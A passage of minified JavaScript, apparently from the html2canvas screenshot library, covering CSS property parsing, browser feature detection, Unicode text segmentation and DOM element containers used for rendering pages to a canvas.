0}})}},En={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"break-word"===e?"break-word":"normal"}},In=function(A){return{name:"padding-"+A,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},yn=In("top"),mn=In("right"),Kn=In("bottom"),Ln=In("left"),vn={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(A,e){switch(e){case"right":return 2;case"center":case"justify":return 1;default:return 0}}},bn={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(A,e){switch(e){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},Dn={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:sr.TRANSPARENT,offsetX:Vt,offsetY:Vt,blur:Vt},r=0,n=0;n<e.length;n++){var B=e[n];St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:t.blur=B,r++):t.color=qt(A,B)}return t})}},Mn={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},xn={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(A,e){if(20===e.type&&"none"===e.value)return null;if(18===e.type){var t=Tn[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported transform function "'+e.name+'"');return t(e.values)}return null}},Tn={matrix:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number});return 6===e.length?e:null},matrix3d:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number}),t=e[0],r=e[1];e[2],e[3];var n=e[4],B=e[5];e[6],e[7],e[8],e[9],e[10],e[11];var s=e[12],o=e[13];return e[14],e[15],16===e.length?[t,r,n,B,s,o]:null}},Sn={type:16,number:50,flags:4},On=[Sn,Sn],Gn={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(A,e){var t=e.filter(Ot);return 2!==t.length?On:[t[0],t[1]]}},Vn={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"hidden":return 1;case"collapse":return 2;default:return 0}}};(gn=cn||(cn={})).NORMAL="normal",gn.BREAK_ALL="break-all",gn.KEEP_ALL="keep-all";for(var Rn={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"break-all":return cn.BREAK_ALL;case"keep-all":return cn.KEEP_ALL;default:return cn.NORMAL}}},Nn={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(A,e){if(20===e.type)return{auto:!0,order:0};if(Kt(e))return{auto:!1,order:e.number};throw new Error("Invalid z-index number parsed")}},Pn=function(A,e){if(15===e.type)switch(e.unit.toLowerCase()){case"s":return 1e3*e.number;case"ms":return e.number}throw new Error("Unsupported time type")},kn={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:1}},Jn={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Xn={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(A){return 0!==A})}},Yn={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(A,e){var t=[],r=[];return e.forEach(function(A){switch(A.type){case 20:case 0:t.push(A.value);break;case 17:t.push(A.number.toString());break;case 4:r.push(t.join(" ")),t.length=0}}),t.length&&r.push(t.join(" ")),r.map(function(A){return-1===A.indexOf(" ")?A:"'"+A+"'"})}},Wn={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},Zn={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:Lt(e)&&"bold"===e.value?700:400}},_n={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return e.filter(Lt).map(function(A){return A.value})}},qn={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"oblique":return"oblique";case"italic":return"italic";default:return"normal"}}},jn=function(A,e){return 0!==(A&e)},zn={name:"content",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 20===t.type&&"none"===t.value?[]:e}},$n={name:"counter-increment",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;for(var r=[],n=e.filter(Dt),B=0;B<n.length;B++){var s=n[B],o=n[B+1];if(20===s.type){var i=o&&Kt(o)?o.number:1;r.push({counter:s.value,increment:i})}}return r}},AB={name:"counter-reset",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return[];for(var t=[],r=e.filter(Dt),n=0;n<r.length;n++){var B=r[n],s=r[n+1];if(Lt(B)&&"none"!==B.value){var o=s&&Kt(s)?s.number:0;t.push({counter:B.value,reset:o})}}return t}},eB={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(A,e){return e.filter(mt).map(function(e){return Pn(A,e)})}},tB={name:"quotes",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;var r=[],n=e.filter(vt);if(n.length%2!=0)return null;for(var B=0;B<n.length;B+=2){var s=n[B].value,o=n[B+1].value;r.push({open:s,close:o})}return r}},rB=function(A,e,t){if(!A)return"";var r=A[Math.min(e,A.length-1)];return r?t?r.open:r.close:""},nB={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:255,offsetX:Vt,offsetY:Vt,blur:Vt,spread:Vt,inset:!1},r=0,n=0;n<e.length;n++){var B=e[n];bt(B,"inset")?t.inset=!0:St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:2===r?t.blur=B:t.spread=B,r++):t.color=qt(A,B)}return t})}},BB={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(A,e){var t=[];return e.filter(Lt).forEach(function(A){switch(A.value){case"stroke":t.push(1);break;case"fill":t.push(0);break;case"markers":t.push(2)}}),[0,1,2].forEach(function(A){-1===t.indexOf(A)&&t.push(A)}),t}},sB={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},oB={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}},iB=function(){function A(A,e){var t,r;this.animationDuration=gB(A,eB,e.animationDuration),this.backgroundClip=gB(A,or,e.backgroundClip),this.backgroundColor=gB(A,ir,e.backgroundColor),this.backgroundImage=gB(A,Kr,e.backgroundImage),this.backgroundOrigin=gB(A,Lr,e.backgroundOrigin),this.backgroundPosition=gB(A,vr,e.backgroundPosition),this.backgroundRepeat=gB(A,br,e.backgroundRepeat),this.backgroundSize=gB(A,Tr,e.backgroundSize),this.borderTopColor=gB(A,Gr,e.borderTopColor),this.borderRightColor=gB(A,Vr,e.borderRightColor),this.borderBottomColor=gB(A,Rr,e.borderBottomColor),this.borderLeftColor=gB(A,Nr,e.borderLeftColor),this.borderTopLeftRadius=gB(A,kr,e.borderTopLeftRadius),this.borderTopRightRadius=gB(A,Jr,e.borderTopRightRadius),this.borderBottomRightRadius=gB(A,Xr,e.borderBottomRightRadius),this.borderBottomLeftRadius=gB(A,Yr,e.borderBottomLeftRadius),this.borderTopStyle=gB(A,Zr,e.borderTopStyle),this.borderRightStyle=gB(A,_r,e.borderRightStyle),this.borderBottomStyle=gB(A,qr,e.borderBottomStyle),this.borderLeftStyle=gB(A,jr,e.borderLeftStyle),this.borderTopWidth=gB(A,$r,e.borderTopWidth),this.borderRightWidth=gB(A,An,e.borderRightWidth),this.borderBottomWidth=gB(A,en,e.borderBottomWidth),this.borderLeftWidth=gB(A,tn,e.borderLeftWidth),this.boxShadow=gB(A,nB,e.boxShadow),this.color=gB(A,rn,e.color),this.direction=gB(A,nn,e.direction),this.display=gB(A,Bn,e.display),this.float=gB(A,on,e.cssFloat),this.fontFamily=gB(A,Yn,e.fontFamily),this.fontSize=gB(A,Wn,e.fontSize),this.fontStyle=gB(A,qn,e.fontStyle),this.fontVariant=gB(A,_n,e.fontVariant),this.fontWeight=gB(A,Zn,e.fontWeight),this.letterSpacing=gB(A,an,e.letterSpacing),this.lineBreak=gB(A,Qn,e.lineBreak),this.lineHeight=gB(A,wn,e.lineHeight),this.listStyleImage=gB(A,ln,e.listStyleImage),this.listStylePosition=gB(A,Cn,e.listStylePosition),this.listStyleType=gB(A,Un,e.listStyleType),this.marginTop=gB(A,hn,e.marginTop),this.marginRight=gB(A,dn,e.marginRight),this.marginBottom=gB(A,fn,e.marginBottom),this.marginLeft=gB(A,pn,e.marginLeft),this.opacity=gB(A,kn,e.opacity);var n=gB(A,Hn,e.overflow);this.overflowX=n[0],this.overflowY=n[n.length>1?1:0],this.overflowWrap=gB(A,En,e.overflowWrap),this.paddingTop=gB(A,yn,e.paddingTop),this.paddingRight=gB(A,mn,e.paddingRight),this.paddingBottom=gB(A,Kn,e.paddingBottom),this.paddingLeft=gB(A,Ln,e.paddingLeft),this.paintOrder=gB(A,BB,e.paintOrder),this.position=gB(A,bn,e.position),this.textAlign=gB(A,vn,e.textAlign),this.textDecorationColor=gB(A,Jn,null!==(t=e.textDecorationColor)&&void 0!==t?t:e.color),this.textDecorationLine=gB(A,Xn,null!==(r=e.textDecorationLine)&&void 0!==r?r:e.textDecoration),this.textShadow=gB(A,Dn,e.textShadow),this.textTransform=gB(A,Mn,e.textTransform),this.transform=gB(A,xn,e.transform),this.transformOrigin=gB(A,Gn,e.transformOrigin),this.visibility=gB(A,Vn,e.visibility),this.webkitTextStrokeColor=gB(A,sB,e.webkitTextStrokeColor),this.webkitTextStrokeWidth=gB(A,oB,e.webkitTextStrokeWidth),this.wordBreak=gB(A,Rn,e.wordBreak),this.zIndex=gB(A,Nn,e.zIndex)}return A.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&0===this.visibility},A.prototype.isTransparent=function(){return jt(this.backgroundColor)},A.prototype.isTransformed=function(){return null!==this.transform},A.prototype.isPositioned=function(){return 0!==this.position},A.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},A.prototype.isFloating=function(){return 0!==this.float},A.prototype.isInlineLevel=function(){return jn(this.display,4)||jn(this.display,33554432)||jn(this.display,268435456)||jn(this.display,536870912)||jn(this.display,67108864)||jn(this.display,134217728)},A}(),aB=function(){return function(A,e){this.content=gB(A,zn,e.content),this.quotes=gB(A,tB,e.quotes)}}(),cB=function(){return function(A,e){this.counterIncrement=gB(A,$n,e.counterIncrement),this.counterReset=gB(A,AB,e.counterReset)}}(),gB=function(A,e,t){var r=new It,n=null!=t?t.toString():e.initialValue;r.write(n);var B=new yt(r.read());switch(e.type){case 2:var s=B.parseComponentValue();return e.parse(A,Lt(s)?s.value:e.initialValue);case 0:return e.parse(A,B.parseComponentValue());case 1:return e.parse(A,B.parseComponentValues());case 4:return B.parseComponentValue();case 3:switch(e.format){case"angle":return Yt(A,B.parseComponentValue());case"color":return qt(A,B.parseComponentValue());case"image":return Er(A,B.parseComponentValue());case"length":var o=B.parseComponentValue();return St(o)?o:Vt;case"length-percentage":var i=B.parseComponentValue();return Ot(i)?i:Vt;case"time":return Pn(A,B.parseComponentValue())}}},QB=function(A,e){var t=function(A){switch(A.getAttribute("data-html2canvas-debug")){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}}(A);return 1===t||e===t},wB=function(){return function(A,e){this.context=A,this.textNodes=[],this.elements=[],this.flags=0,QB(e,3),this.styles=new iB(A,window.getComputedStyle(e,null)),Fs(e)&&(this.styles.animationDuration.some(function(A){return A>0})&&(e.style.animationDuration="0s"),null!==this.styles.transform&&(e.style.transform="none")),this.bounds=OA(this.context,e),QB(e,4)&&(this.flags|=16)}}(),uB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",lB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),CB=0;CB<64;CB++)lB[uB.charCodeAt(CB)]=CB;for(var UB=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},FB=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),hB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",dB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),fB=0;fB<64;fB++)dB[hB.charCodeAt(fB)]=fB;var pB,HB,EB=8,IB=9,yB=11,mB=12,KB=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},LB=function(A){var e=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=lB[A.charCodeAt(e)],r=lB[A.charCodeAt(e+1)],n=lB[A.charCodeAt(e+2)],B=lB[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}(A),t=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(e):new Uint32Array(e),r=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(e):new Uint16Array(e),n=UB(r,12,t[4]/2),B=2===t[5]?UB(r,(24+t[4])/2):function(A,e,t){return A.slice?A.slice(e,t):new Uint32Array(Array.prototype.slice.call(A,e,t))}(t,Math.ceil((24+t[4])/4));return new FB(t[0],t[1],t[2],t[3],n,B)}("[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]"),vB="×",bB=function(A){return LB.get(A)},DB=function(A,e,t){var r=t-2,n=e[r],B=e[t-1],s=e[t];if(2===B&&3===s)return vB;if(2===B||3===B||4===B)return"÷";if(2===s||3===s||4===s)return"÷";if(B===EB&&-1!==[EB,IB,yB,mB].indexOf(s))return vB;if(!(B!==yB&&B!==IB||s!==IB&&10!==s))return vB;if((B===mB||10===B)&&10===s)return vB;if(13===s||5===s)return vB;if(7===s)return vB;if(1===B)return vB;if(13===B&&14===s){for(;5===n;)n=e[--r];if(14===n)return vB}if(15===B&&15===s){for(var o=0;15===n;)o++,n=e[--r];if(o%2==0)return vB}return"÷"},MB=function(A){var e=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e}(A),t=e.length,r=0,n=0,B=e.map(bB);return{next:function(){if(r>=t)return{done:!0,value:null};for(var A=vB;r<t&&(A=DB(0,B,++r))===vB;);if(A!==vB||r===t){var s=KB.apply(null,e.slice(n,r));return n=r,{value:s,done:!1}}return{done:!0,value:null}}}},xB=function(A){return 0===A[0]&&255===A[1]&&0===A[2]&&255===A[3]},TB=function(A,e,t,r,n){var B="http://www.w3.org/2000/svg",s=document.createElementNS(B,"svg"),o=document.createElementNS(B,"foreignObject");return s.setAttributeNS(null,"width",A.toString()),s.setAttributeNS(null,"height",e.toString()),o.setAttributeNS(null,"width","100%"),o.setAttributeNS(null,"height","100%"),o.setAttributeNS(null,"x",t.toString()),o.setAttributeNS(null,"y",r.toString()),o.setAttributeNS(null,"externalResourcesRequired","true"),s.appendChild(o),o.appendChild(n),s},SB=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){return e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})},OB={get SUPPORT_RANGE_BOUNDS(){var A=function(A){if(A.createRange){var e=A.createRange();if(e.getBoundingClientRect){var t=A.createElement("boundtest");t.style.height="123px",t.style.display="block",A.body.appendChild(t),e.selectNode(t);var r=e.getBoundingClientRect(),n=Math.round(r.height);if(A.body.removeChild(t),123===n)return!0}}return!1}(document);return Object.defineProperty(OB,"SUPPORT_RANGE_BOUNDS",{value:A}),A},get SUPPORT_WORD_BREAKING(){var A=OB.SUPPORT_RANGE_BOUNDS&&function(A){var e=A.createElement("boundtest");e.style.width="50px",e.style.display="block",e.style.fontSize="12px",e.style.letterSpacing="0px",e.style.wordSpacing="0px",A.body.appendChild(e);var t=A.createRange();e.innerHTML="function"==typeof"".repeat?"&#128104;".repeat(10):"";var r=e.firstChild,n=GA(r.data).map(function(A){return VA(A)}),B=0,s={},o=n.every(function(A,e){t.setStart(r,B),t.setEnd(r,B+A.length);var n=t.getBoundingClientRect();B+=A.length;var o=n.x>s.x||n.y>s.y;return s=n,0===e||o});return A.body.removeChild(e),o}(document);return Object.defineProperty(OB,"SUPPORT_WORD_BREAKING",{value:A}),A},get SUPPORT_SVG_DRAWING(){var A=function(A){var e=new Image,t=A.createElement("canvas"),r=t.getContext("2d");if(!r)return!1;e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(e,0,0),t.toDataURL()}catch(n){return!1}return!0}(document);return Object.defineProperty(OB,"SUPPORT_SVG_DRAWING",{value:A}),A},get SUPPORT_FOREIGNOBJECT_DRAWING(){var A="function"==typeof Array.from&&"function"==typeof window.fetch?function(A){var e=A.createElement("canvas"),t=100;e.width=t,e.height=t;var r=e.getContext("2d");if(!r)return Promise.reject(!1);r.fillStyle="rgb(0, 255, 0)",r.fillRect(0,0,t,t);var n=new Image,B=e.toDataURL();n.src=B;var s=TB(t,t,0,0,n);return r.fillStyle="red",r.fillRect(0,0,t,t),SB(s).then(function(e){r.drawImage(e,0,0);var n=r.getImageData(0,0,t,t).data;r.fillStyle="red",r.fillRect(0,0,t,t);var s=A.createElement("div");return s.style.backgroundImage="url("+B+")",s.style.height=t+"px",xB(n)?SB(TB(t,t,0,0,s)):Promise.reject(!1)}).then(function(A){return r.drawImage(A,0,0),xB(r.getImageData(0,0,t,t).data)}).catch(function(){return!1})}(document):Promise.resolve(!1);return Object.defineProperty(OB,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:A}),A},get SUPPORT_CORS_IMAGES(){var A=void 0!==(new Image).crossOrigin;return Object.defineProperty(OB,"SUPPORT_CORS_IMAGES",{value:A}),A},get SUPPORT_RESPONSE_TYPE(){var A="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(OB,"SUPPORT_RESPONSE_TYPE",{value:A}),A},get SUPPORT_CORS_XHR(){var A="withCredentials"in new XMLHttpRequest;return Object.defineProperty(OB,"SUPPORT_CORS_XHR",{value:A}),A},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var A=!("undefined"==typeof Intl||!Intl.Segmenter);return Object.defineProperty(OB,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:A}),A}},GB=function(){return function(A,e){this.text=A,this.bounds=e}}(),VB=function(A,e){var t=e.ownerDocument;if(t){var r=t.createElement("html2canvaswrapper");r.appendChild(e.cloneNode(!0));var n=e.parentNode;if(n){n.replaceChild(r,e);var B=OA(A,r);return r.firstChild&&n.replaceChild(r.firstChild,r),B}}return SA.EMPTY},RB=function(A,e,t){var r=A.ownerDocument;if(!r)throw new Error("Node has no owner document");var n=r.createRange();return n.setStart(A,e),n.setEnd(A,e+t),n},NB=function(A){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var e=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(e.segment(A)).map(function(A){return A.segment})}return function(A){for(var e,t=MB(A),r=[];!(e=t.next()).done;)e.value&&r.push(e.value.slice());return r}(A)},PB=function(A,e){return 0!==e.letterSpacing?NB(A):function(A,e){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var t=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(t.segment(A)).map(function(A){return A.segment})}return JB(A,e)}(A,e)},kB=[32,160,4961,65792,65793,4153,4241],JB=function(A,e){for(var t,r=function(A,e){var t=GA(A),r=ke(t,e),n=r[0],B=r[1],s=r[2],o=t.length,i=0,a=0;return{next:function(){if(a>=o)return{done:!0,value:null};for(var A=ve;a<o&&(A=Pe(t,B,n,++a,s))===ve;);if(A!==ve||a===o){var e=new Je(t,A,i,a);return i=a,{value:e,done:!1}}return{done:!0,value:null}}}}(A,{lineBreak:e.lineBreak,wordBreak:"break-word"===e.overflowWrap?"break-word":e.wordBreak}),n=[],B=function(){if(t.value){var A=t.value.slice(),e=GA(A),r="";e.forEach(function(A){-1===kB.indexOf(A)?r+=VA(A):(r.length&&n.push(r),n.push(VA(A)),r="")}),r.length&&n.push(r)}};!(t=r.next()).done;)B();return n},XB=function(){return function(A,e,t){this.text=YB(e.data,t.textTransform),this.textBounds=function(A,e,t,r){var n=PB(e,t),B=[],s=0;return n.forEach(function(e){if(t.textDecorationLine.length||e.trim().length>0)if(OB.SUPPORT_RANGE_BOUNDS){var n=RB(r,s,e.length).getClientRects();if(n.length>1){var o=NB(e),i=0;o.forEach(function(e){B.push(new GB(e,SA.fromDOMRectList(A,RB(r,i+s,e.length).getClientRects()))),i+=e.length})}else B.push(new GB(e,SA.fromDOMRectList(A,n)))}else{var a=r.splitText(e.length);B.push(new GB(e,VB(A,r))),r=a}else OB.SUPPORT_RANGE_BOUNDS||(r=r.splitText(e.length));s+=e.length}),B}(A,this.text,t,e)}}(),YB=function(A,e){switch(e){case 1:return A.toLowerCase();case 3:return A.replace(WB,ZB);case 2:return A.toUpperCase();default:return A}},WB=/(^|\s|:|-|\(|\))([a-z])/g,ZB=function(A,e,t){return A.length>0?e+t.toUpperCase():A},_B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.src=t.currentSrc||t.src,r.intrinsicWidth=t.naturalWidth,r.intrinsicHeight=t.naturalHeight,r.context.cache.addImage(r.src),r}return DA(e,A),e}(wB),qB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.canvas=t,r.intrinsicWidth=t.width,r.intrinsicHeight=t.height,r}return DA(e,A),e}(wB),jB=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=new XMLSerializer,B=OA(e,t);return t.setAttribute("width",B.width+"px"),t.setAttribute("height",B.height+"px"),r.svg="data:image/svg+xml,"+encodeURIComponent(n.serializeToString(t)),r.intrinsicWidth=t.width.baseVal.value,r.intrinsicHeight=t.height.baseVal.value,r.context.cache.addImage(r.svg),r}return DA(e,A),e}(wB),zB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),$B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.start=t.start,r.reversed="boolean"==typeof t.reversed&&!0===t.reversed,r}return DA(e,A),e}(wB),As=[{type:15,flags:0,unit:"px",number:3}],es=[{type:16,flags:0,number:50}],ts="checkbox",rs="radio",ns="password",Bs=707406591,ss=function(A){function e(e,t){var r,n,B,s=A.call(this,e,t)||this;switch(s.type=t.type.toLowerCase(),s.checked=t.checked,s.value=0===(n=(r=t).type===ns?new Array(r.value.length+1).join("•"):r.value).length?r.placeholder||"":n,s.type!==ts&&s.type!==rs||(s.styles.backgroundColor=3739148031,s.styles.borderTopColor=s.styles.borderRightColor=s.styles.borderBottomColor=s.styles.borderLeftColor=2779096575,s.styles.borderTopWidth=s.styles.borderRightWidth=s.styles.borderBottomWidth=s.styles.borderLeftWidth=1,s.styles.borderTopStyle=s.styles.borderRightStyle=s.styles.borderBottomStyle=s.styles.borderLeftStyle=1,s.styles.backgroundClip=[0],s.styles.backgroundOrigin=[0],s.bounds=(B=s.bounds).width>B.height?new SA(B.left+(B.width-B.height)/2,B.top,B.height,B.height):B.width<B.height?new SA(B.left,B.top+(B.height-B.width)/2,B.width,B.width):B),s.type){case ts:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=As;break;case rs:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=es}return s}return DA(e,A),e}(wB),os=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=t.options[t.selectedIndex||0];return r.value=n&&n.text||"",r}return DA(e,A),e}(wB),is=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),as=function(A){function e(e,t){var r=A.call(this,e,t)||this;r.src=t.src,r.width=parseInt(t.width,10)||0,r.height=parseInt(t.height,10)||0,r.backgroundColor=r.styles.backgroundColor;try{if(t.contentWindow&&t.contentWindow.document&&t.contentWindow.document.documentElement){r.tree=ws(e,t.contentWindow.document.documentElement);var n=t.contentWindow.document.documentElement?Br(e,getComputedStyle(t.contentWindow.document.documentElement).backgroundColor):sr.TRANSPARENT,B=t.contentWindow.document.body?Br(e,getComputedStyle(t.contentWindow.document.body).backgroundColor):sr.TRANSPARENT;r.backgroundColor=jt(n)?jt(B)?r.styles.backgroundColor:B:n}}catch(s){}return r}return DA(e,A),e}(wB),cs=["OL","UL","MENU"],gs=function(A,e,t,r){for(var n=e.firstChild,B=void 0;n;n=B)if(B=n.nextSibling,Cs(n)&&n.data.trim().length>0)t.textNodes.push(new XB(A,n,t.styles));else if(Us(n))if(Ds(n)&&n.assignedNodes)n.assignedNodes().forEach(function(e){return gs(A,e,t,r)});else{var s=Qs(A,n);s.styles.isVisible()&&(us(n,s,r)?s.flags|=4:ls(s.styles)&&(s.flags|=2),-1!==cs.indexOf(n.tagName)&&(s.flags|=8),t.elements.push(s),n.slot,n.shadowRoot?gs(A,n.shadowRoot,s,r):vs(n)||Hs(n)||bs(n)||gs(A,n,s,r))}},Qs=function(A,e){return ms(e)?new _B(A,e):Is(e)?new qB(A,e):Hs(e)?new jB(A,e):ds(e)?new zB(A,e):fs(e)?new $B(A,e):ps(e)?new ss(A,e):bs(e)?new os(A,e):vs(e)?new is(A,e):Ks(e)?new as(A,e):new wB(A,e)},ws=function(A,e){var t=Qs(A,e);return t.flags|=4,gs(A,e,t,t),t},us=function(A,e,t){return e.styles.isPositionedWithZIndex()||e.styles.opacity<1||e.styles.isTransformed()||Es(A)&&t.styles.isTransparent()},ls=function(A){return A.isPositioned()||A.isFloating()},Cs=function(A){return A.nodeType===Node.TEXT_NODE},Us=function(A){return A.nodeType===Node.ELEMENT_NODE},Fs=function(A){return Us(A)&&void 0!==A.style&&!hs(A)},hs=function(A){return"object"==typeof A.className},ds=function(A){return"LI"===A.tagName},fs=function(A){return"OL"===A.tagName},ps=function(A){return"INPUT"===A.tagName},Hs=function(A){return"svg"===A.tagName},Es=function(A){return"BODY"===A.tagName},Is=function(A){return"CANVAS"===A.tagName},ys=function(A){return"VIDEO"===A.tagName},ms=function(A){return"IMG"===A.tagName},Ks=function(A){return"IFRAME"===A.tagName},Ls=function(A){return"STYLE"===A.tagName},vs=function(A){return"TEXTAREA"===A.tagName},bs=function(A){return"SELECT"===A.tagName},Ds=function(A){return"SLOT"===A.tagName},Ms=function(A){return A.tagName.indexOf("-")>0},xs=function(){function A(){this.counters={}}return A.prototype.getCounterValue=function(A){var e=this.counters[A];return e&&e.length?e[e.length-1]:1},A.prototype.getCounterValues=function(A){var e=this.counters[A];return e||[]},A.prototype.pop=function(A){var e=this;A.forEach(function(A){return e.counters[A].pop()})},A.prototype.parse=function(A){var e=this,t=A.counterIncrement,r=A.counterReset,n=!0;null!==t&&t.forEach(function(A){var t=e.counters[A.counter];t&&0!==A.increment&&(n=!1,t.length||t.push(1),t[Math.max(0,t.length-1)]+=A.increment)});var B=[];return n&&r.forEach(function(A){var 